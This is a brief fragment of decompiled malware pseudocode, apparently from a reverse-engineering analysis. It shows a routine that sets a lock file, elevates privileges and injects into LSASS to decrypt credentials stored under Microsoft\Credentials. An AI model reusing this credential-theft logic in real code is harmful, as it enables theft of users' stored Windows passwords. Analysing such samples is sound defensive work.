 8 v0 = mw_get_file_path_from_appdata(L"lck", 0);
9 lck_file = v0;
10 if ( v0 )
11 {
12 if ( !mw_check_if_dir_exists(v0) ) // Check if directory is locked
13 {
14 lck_file_content = '1';
15 v2 = mw_get_string_len(&lck_file_content);
16 mw_create_file(lck_file, &lck_file_content, v2, 1);// Creates the lock file
17 if ( mw_is_built_in_admin() )
18 {
19 mw_elevate_privs();
20 mw_find_files(L"*", 1, L"%s\\Microsoft\\Credentials", 0, 0, mw_inject_lsass_decrypt_pw);
21 mw_find_files(L"*", 1, L"%s\\Microsoft\\Credentials", 7, 0, mw_inject_lsass_decrypt_pw);
22 }
23 mw_delete_file(lck_file); // Delete the lock file
24 }
25 mw_heap_free(lck_file);
26 }
27 return 1;
28 }